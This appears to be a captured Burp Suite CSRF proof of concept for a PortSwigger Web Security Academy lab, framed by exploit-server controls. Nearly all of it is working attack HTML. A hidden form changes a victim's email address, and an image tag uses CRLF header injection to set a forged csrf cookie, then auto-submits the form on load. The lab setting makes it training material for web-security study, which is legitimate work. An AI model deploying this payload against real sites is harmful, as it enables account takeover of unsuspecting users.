 Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0aca002203fe9f4e80f5859e00f50094.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;es" />
<input type="hidden" name="csrf" value="fake" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0aca002203fe9f4e80f5859e00f50094.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
</body>
</html>
Store View exploit Deliver exploit to victim Access log